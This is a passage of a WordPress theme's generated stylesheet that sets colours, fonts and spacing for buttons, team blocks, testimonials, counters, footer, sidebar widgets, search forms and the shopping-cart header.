    color: #ffffff;
    }




    .eltd_icon_shortcode.circle i, .eltd_icon_shortcode.square i, .eltd_icon_shortcode.circle span,.eltd_icon_shortcode.square span{
        }

    
    .eltd_icon_shortcode.eltd_icon_shade.circle,.eltd_icon_shortcode.eltd_icon_shade.square{
                border-width: 0px!important;
    }



    .eltd_icon_shortcode.normal i, .eltd_icon_shortcode.normal span{
    color: #fea309;
    }







    .box_holder_icon_inner.normal_icon .icon_holder_inner .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .eltd_font_elegant_holder,
    .box_holder_icon_inner.normal_icon .eltd_font_elegant_holder{
    color: #fea309;
    }


    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .icon_holder_inner:hover .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .eltd_font_elegant_holder:hover,
    .box_holder_icon_inner.normal_icon .eltd_font_elegant_holder:hover{
    color: #464646 !important;
    }













    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'],
    .qbutton.rotate_icon,
    .qbutton.rotate_text_and_icon,
    .qbutton.fill_text_rotate_icon{
    font-weight: 900;font-family: Istok Web;background-color: fea309;    }
    
.qbutton.big_large_full_width .text_holder{
width: calc(100% - 50px);
}
.service_table_holder .qbutton.big_large_full_width{
margin: -2px;
width: calc(100% + 4px);
}



    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    background-color: #e3121a;    }
        .qbutton.small{
    -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
        .qbutton.large {
    -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
        .qbutton.big_large,
    .qbutton.big_large_full_width,
    .wpb_row .qbutton.big_large_full_width {
    font-weight: 500;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
    
    .qbutton.transparent.animate_button.fill_text_rotate_icon .text_holder .a_overlay,
    .load_more.transparent.animate_button.fill_text_rotate_icon a .text_holder .a_overlay{
    background-color: #000000;
    }



    .qbutton.animate_button.fill_text_rotate_icon:not(.transparent) .text_holder .a_overlay,
    .load_more.animate_button.fill_text_rotate_icon:not(.transparent) a .text_holder .a_overlay{
    background-color:#e3121a;
    }
    .qbutton.animate_button.fill_text_rotate_icon:hover,
    .load_more.animate_button.fill_text_rotate_icon a:hover{
    background-color:fea309;
    }














    .qbutton.transparent.animate_button.rotate_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.rotate_text_and_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.fill_text_rotate_icon  .icon_holder > span:not(.hidden_icon),
    .load_more.transparent.animate_button.fill_text_rotate_icon  a .icon_holder > span:not(.hidden_icon){
    color:#e3121a !important;
    }



    #back_to_top > span{
    font-size: 28px;color: #ffffff;height: 53px;width: 53px;border-radius: 50px;background-color: rgba(254,192,87,1);border-width: 2px;line-height: 49px;    }
    
    #back_to_top {
    width: 53px;height: 53px;bottom: 125px;    }

    #back_to_top:hover > span{
    color: #ffffff;background-color: rgba(227,24,55,1);    }
    





















    .single_tags a,
    aside.sidebar .widget .tagcloud a,
    .widget .tagcloud a,
    aside.sidebar .widget:not(.woocommerce) .tagcloud a{
    font-family: Raleway, sans-serif;font-size: 11px !important;line-height: 38px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646;background-color: #ffffff;border-radius: 0px;border-color: #dadada;border-width: 2px    }
    .single_tags a:hover,
    aside.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
    .widget .tagcloud a:hover{
    color: #ffffff!important;border-color: #e5735c!important;background-color: #e5735c!important    }

    .eltd_team .eltd_team_name{
    font-family: Raleway, sans-serif;font-size: 13px !important;line-height: 18px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase    }


    .eltd_team .eltd_team_name,
    .eltd_team.below_image .eltd_team_info .eltd_team_name{
    color: #464646    }

    .eltd_team .eltd_team_social_holder,
    .eltd_team.below_image .image_overlay{
    background-color: rgba(28,27,26,0.3);
    }
    .eltd_team.below_image:hover .image_overlay{
    opacity:1;
    }





    .eltd_team .eltd_team_position,
    .eltd_team.below_image .eltd_team_info .eltd_team_position{
    color: #464646;font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none    }


    .eltd_team .eltd_team_description > *{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none    }





    .eltd_team_social .eltd_social_icon_holder,
    .eltd_team_social .eltd_social_icon_holder.normal_social{
    margin: 2px 1px!important;
    }


            .eltd_team .eltd_social_icon_holder .eltd_icon_stack,
        .eltd_team .eltd_social_icon_holder.normal_social .simple_social, .eltd_team .eltd_social_icon_holder.normal_social.with_link .simple_social{
        color: #ffffff;
        }
    
    .eltd_team .eltd_social_icon_holder .eltd_icon_stack{
     background-color: transparent;      border: 2px solid #dadada;      font-size: 15px;             line-height: 47px;
        height: 49px;
        width: 49px;
        }

    .eltd_team_social_holder .eltd_social_icon_holder .eltd_icon_stack{
     background-color: transparent;      border: 1px solid #dadada;     
    
    }

    .eltd_team .eltd_social_icon_holder.normal_social .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social span.simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link span.social_icon{
     font-size: 15px;     }


    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack i,
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack span,
    .eltd_team .eltd_social_icon_holder.normal_social:hover .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link:hover .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link:hover span.simple_social,
    .eltd_team .eltd_social_icon_holder.square_social:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.square_social:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.square_social.with_link:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.square_social.with_link:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social.with_link:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social.with_link:hover span.social_icon{
     color: #ffffff !important;     }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_team_social_holder_between .eltd_social_icon_holder:hover .eltd_icon_stack{
     background-color: #e5735c !important;      border: 2px solid #e5735c !important;     }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .fa-stack{
     background-color: #e5735c !important;      border: 2px solid #e5735c !important;     }







        .eltd_team.below_image.social_style_center .eltd_team_social .eltd_social_icon_holder {
        margin: 0 1px !important;        }
                .eltd_team.below_image .eltd_team_social_wrapp {
        margin-left: -1.5px;        }
    
    .eltd_team.below_image .eltd_team_social_wrapp ul li:first-child {
    bottom: 48px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(2)	{
    bottom: 99px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(3) {
    bottom: 150px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(4){
    bottom: 201px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(5)	{
    bottom: 252px;    }

    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:first-child{
    bottom: 41px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(2)	{
    bottom: 85px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(3)	{
    bottom: 129px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(4)	{
    bottom: 173px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(5)	{
    bottom: 217px;    }


.eltd_team.below_image.social_style_between .eltd_team_social_holder_between.center{
right: calc(50% - 23px);
}

.eltd_pricing_tables .price_table_inner ul a.button_on_bottom{
left: calc(50% - 24px);
}





    .testimonials .testimonial_text_inner p.testimonial_author,
    .testimonials.carousel .testimonial_content_inner p.testimonial_author{
    letter-spacing: 1px    }



    .testimonials.image_left[data-show-navigation='yes'] .testimonial_text_holder{
    padding-bottom: 3px;
    }
    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    width: 3px;height: 3px    }

    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active:before{
    width: 9px;height: 9px    }


    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active{
    background-color: rgba(229,115,92,1);    }

    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    border-radius: px;
    border-width: 2px;
    }
    .testimonials_holder .navigation_outer_border .flex-control-paging li a {
    border-radius: px;
    }
            .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
        /* -2 is for 2 pixels for padding on before element */
        top: -4px;
        left: -4px;
        }
    
    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a{
    background-color: transparent;opacity: 1    }




    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    border-color: rgba(218,218,218,1);;
    }


    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active:before{
    border-color: rgba(229,115,92,1);;
    }












    .eltd_counter_holder span.counter{
      color: #ffffff;         font-weight: 400;      font-size: 60px;                     font-family: 'Montserrat', sans-serif;
        }
    .eltd_counter_holder p.counter_text{
     color: #ffffff;                     }

    .eltd_counter_holder .counter_title{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 25px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .eltd_counter_holder.center,
    .eltd_counter_holder.left,
    .eltd_counter_holder.right{
    padding-top: 20px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px    }






    .eltd_progress_bar .progress_title_holder{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }


    .eltd_progress_bar .progress_number, .eltd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Montserrat, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }

    .eltd_progress_bars_vertical .progress_title{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }


    .eltd_progress_bars_vertical .progress_number{
    font-family: Montserrat, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }





























    .latest_post_holder.boxes.has_background .latest_post,
    .latest_post_holder.boxes .latest_post {
    padding-top: 45px    }



    .latest_post_holder.boxes .latest_post .post_info_section,
    .latest_post_holder.boxes .latest_post .latest_post_date_over_title_holder{
    margin-bottom: 0px    }
    


    .boxes .latest_post_text .latest_post_title > *{
    font-family: Lato, sans-serif;font-size: 21px;line-height: 31px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: capitalize;color: #616d7b    }







    .boxes .latest_post_text .post_info_section a:not(.share_link):hover,
    .boxes .latest_post_text .post_info_section a:not(.share_link):hover > span:not(.author_icon){
    color: #616d7b;
    }



    .latest_post_holder.boxes .boxes_corner_info .latest_post_date_corner_holder{
    color: #ffffff    }





    .image_in_box .latest_post_text .latest_post_title a{
    font-size: 16px;text-transform: capitalize;color: #616d7b    }



    .image_in_box .latest_post_text .post_info_section,
    .image_in_box .latest_post_text .post_info_section a,
    .image_in_box .latest_post_text .post_info_section span{
    text-transform: capitalize    }





    .image_in_box .latest_post_text .date{
    color: #d0dbe5    }



    .latest_post_holder.image_in_box .latest_post .post_info_section{
    margin-bottom: 10px    }
    

    .eltd_accordion_holder.accordion.boxed .ui-accordion-header{
    font-size: 16px    }



    .eltd_accordion_holder.accordion:not(.boxed) .ui-accordion-header{
        }













    footer.footer_border_columns .footer_top .eltd_column{
    border-color:#2c3e50;
    }



    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#2c3e50;
    }

        .footer_top_holder .footer_top:not(.footer_top_full) .container_inner{
        padding-top: 50px;         padding-bottom: 50px;         }
        .footer_top{
        padding-top: 0;
        padding-bottom: 0;
        }
        @media only screen and (min-width: 600px){
    .footer_top .eltd_column{
    text-align:  center    }
    }

    .footer_top .widget.widget_nav_menu li{
    line-height: 25px;
    }
        .footer_top,
    .footer_top p:not(.eltd_icon_list_text),
    .footer_top span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.eltd_icon_shortcode):not(.eltd_icon_list_item_icon):not(.eltd_icon_font_elegant):not(.text_wrap),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: none;color: #efefef    }

    .footer_top a{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: none;color: #fec057    }

    .footer_top a:hover{
    color: #ca8001;
    }





    .footer_bottom_holder{
    background-color:#1d2a36;
    }


    .footer_bottom_holder_inner{
    padding-top: 20px;     padding-bottom: 20px;     }


    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 14px;line-height: 26px;font-weight: 600;font-style: normal;color: #ffffff    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    font-size: 14px;line-height: 26px;font-weight: 600;font-style: normal;color: #fec057    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ca8001; !important;
    }


    .footer_top .widget h4 {
    font-size: 16px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .footer_bottom_holder { height: 60px; }




    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    padding-bottom:6px    }


    aside.sidebar{
    text-align: left;padding-bottom:40px    }


    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    font-size: 16px;line-height: 27px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    text-align:  left;
    }

    aside.sidebar .widget.widget_tag_cloud > h4:before{
    content: "\e01c";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }
    aside.sidebar .widget.eltd-latest-posts-widget > h4:before{
    content: "\e067";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }
    aside.sidebar .widget.widget_recent_comments > h4:before{
    content: "\e07d";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }

    aside.sidebar .widget.widget_text > h4:before{
    content: "\e04c";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #818181    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 38px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #818181    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#e6735c;
    }

    .widget.eltd-latest-posts-widget .latest_post_holder.image_in_box .latest_post_text{
    border-bottom-style: solid;border-bottom-color: #dadada;border-bottom-width: 1px    }

    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title_holder{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 22px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a:hover{
    color: #e6735c;
    }








    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post .latest_post_title_holder{
    margin-bottom: 0px    }
    


    .side_menu,
    .side_menu_slide_from_right .side_menu{
    background-color:#282828;padding-right:56px;padding-left:56px    }




    .side_menu_slide_from_right .side_menu,
    body.side_menu_slide_with_content .side_menu,
    .side_area_uncovered_from_content .side_menu{
    text-align: center;
    }


    .side_menu .widget,
    .side_menu .widget.widget_search form,
    .side_menu .widget.widget_search form input[type="text"],
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu .widget h6,
    .side_menu .widget h6 a,
    .side_menu .widget p,
    .side_menu .widget li a,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu .widget li,
    .side_menu_title h3,
    .side_menu .widget.widget_archive select,
    .side_menu .widget.widget_categories select,
    .side_menu .widget.widget_text select,
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu #wp-calendar th,
    .side_menu #wp-calendar td,
    .side_menu .eltd_social_icon_holder i.simple_social{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #f5f5f4    }

    .side_menu h4, .side_menu h5 { font-family: Raleway, sans-serif;font-size: 25px;line-height: 40px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff }





    .side_menu_button a.side_menu_button_link{
    border-style: solid; border-width: 1px;     -webkit-transition: border-color 0.15s ease-out;
    transition: border-color 0.15s ease-out;
    }


    .widget.widget_search form input[type="text"],
    .widget.widget_search form input[type="submit"],
    .woocommerce .widget #searchform input[type='text'],
    aside.sidebar .widget_product_search form#searchform input#s,
    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit{
    height: 40px;    line-height: 40px;    }

    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    background-color: #ffffff    }
    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    border-color: #dadada;color: #464646    }

    .widget #searchform input[type='text'],
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 11px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
        color: #464646;        opacity:1;
        }
    
    .widget #searchform input[type='text']:focus,
    .woocommerce .widget #searchsubmit input[type='text']:focus{
    color: #464646;    }
    .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus:-moz-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus::-moz-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus:-ms-input-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
    color: #464646;    }


    .woocommerce aside.sidebar ul.product_list_widget li a,
    .woocommerce aside.sidebar ul.product_list_widget li a span.product-title,
    aside.sidebar ul.product_list_widget li a,
    aside.sidebar ul.product_list_widget li a span.product-title,
    .woocommerce.widget a span.product-title {
    font-size: 13px;line-height: 23px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #3a5269    }

    .woocommerce aside.sidebar ul.product_list_widget li a:hover,
    .woocommerce aside.sidebar ul.product_list_widget li a span.product-title:hover,
    aside.sidebar ul.product_list_widget li a:hover,
    aside.sidebar ul.product_list_widget li a span.product-title:hover{
    color: #e31837    }

    .woocommerce aside.sidebar ul.product_list_widget li span.amount,
    aside.sidebar ul.product_list_widget li span.amount,
    .woocommerce.widget li .product_list_widget_info_wrapper > :not(del) .amount,
    .woocommerce.widget li .product_list_widget_info_wrapper > .amount {
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #e31837    }
    .woocommerce aside.sidebar ul.product_list_widget li del span.amount,
    aside.sidebar ul.product_list_widget li del span.amount{
    color: #a1a1a1;
    }





    .shopping_cart_outer .cart_label,
    .shopping_cart_header .header_cart.with_button span.cart_label,
    .vertical_menu_cart .header_cart .cart_label{
    color: #3a5269    }

    .shopping_cart_outer  .shopping_cart_header:hover .cart_label,
    .vertical_menu_cart .header_cart:hover .cart_label,
    .vertical_menu_hidden_with_icons .vertical_menu_cart:hover .header_cart .cart_label{
    color: #ffffff    }

    .shopping_cart_outer .header_cart_span{
    background-color: #3a5269    }
        .shopping_cart_header .header_cart i,
    .vertical_menu_cart .shopping_cart_header .header_cart i{
    color: #3a5269;font-size: 16px    }

    .shopping_cart_header:hover .header_cart i,
    .vertical_menu_cart:hover .shopping_cart_header .header_cart i,
    header.dark:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i,
    header.light:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i{
    color: #ffffff    }
    .shopping_cart_outer .shopping_cart_header:hover  .header_cart_span,
    .vertical_menu_cart:hover .header_cart_span{
    background-color: #ffffff    }

    .shopping_cart_outer .shopping_cart_header .header_cart_span,
    .vertical_menu_cart a .cart_label .number,
    .shopping_cart_outer .shopping_cart_header .header_cart.with_button .header_cart_span{
    color: #e31837;font-size: 10px    }

    .shopping_cart_outer .shopping_cart_header:hover  .header_cart_span,
    .vertical_menu_cart:hover .header_cart_span
    .vertical_menu_cart a:hover .cart_label .number,
    .vertical_menu_hidden_with_icons .vertical_menu_cart:hover a .cart_label .number,
    .shopping_cart_outer .shopping_cart_header:hover  .header_cart.with_button .header_cart_span{
    color: #ffffff    }


















    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
    color: #ffffff    }










    .side_menu_button > a,
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header,
    .side_menu_button > a.side_menu_button_link,
    .side_menu_button > a.search_slides_from_header_bottom,
    .side_menu_button > a.search_slides_from_window_top,
    .header_top .inner .header_top_side_button > a.search_covers_header,
    .header_top .inner .header_top_side_button > a.fullscreen_search,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top,
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fixed_top_header .side_menu_button > a,
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span,
    .vertical_menu_search a{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
    .popup_menu.opened .line:after, .popup_menu.opened .line:before,
    .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines .custom_lines_inner .line:after{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .header_top .inner .header_top_side_button > a.search_covers_header:hover,
    .header_top .inner .header_top_side_button > a.fullscreen_search:hover,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom:hover,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top:hover,
    .light:not(.sticky) .side_menu_button > a:hover,
    .dark:not(.sticky) .side_menu_button > a:hover,
    .vertical_menu_search:hover a,
    .vertical_menu_search:hover .search_icon_text{
    color: #fec057!important;    }

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, .popup_menu:hover .line:before,
    .popup_menu.opened:hover .line:after,
    .popup_menu.opened:hover .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #fec057 ;
    }



    @media only screen and (min-width: 1000px) {
    header.light:not(.sticky) .eltd_icon_shade > a > *,
    header.light:not(.sticky) .side_menu_button > a{
    color: #ffffff !important;
    }


    header.light:not(.sticky) .side_menu_button > a{
    border-color: #ffffff !important;
    }
    }

    @media only screen and (min-width: 1000px) {
    .light:not(.sticky) .popup_menu:not(.opened) .line,
    .light:not(.sticky) .popup_menu:not(.opened) .line:before,
    .light:not(.sticky) .popup_menu:not(.opened) .line:after,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line:before,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line:after,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line:after,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line:after{
    background-color: #ffffff;
    }
    }


    @media only screen and (min-width: 1000px) {
    header.light:not(.sticky) .eltd_icon_shade > a:hover > *,
    header.light:not(.sticky) .side_menu_button > a:hover{
    color: #fec057 !important;
    }

    header.light:not(.sticky) .side_menu_button > a:hover{
    border-color: #fec057 !important;
    }
    }

    @media only screen and (min-width: 1000px) {
    .light:not(.sticky) .popup_menu:not(.opened):hover .line,
    .light:not(.sticky) .popup_menu:not(.opened):hover .line:before,
    .light:not(.sticky) .popup_menu:not(.opened):hover .line:after,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:before,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:after,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #fec057;
    }
    }



    .side_menu_button > a:not(.popup_menu):not(.custom_lines),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header,
    .side_menu_button > a.search_slides_from_header_bottom,
    .side_menu_button > a.search_slides_from_window_top,
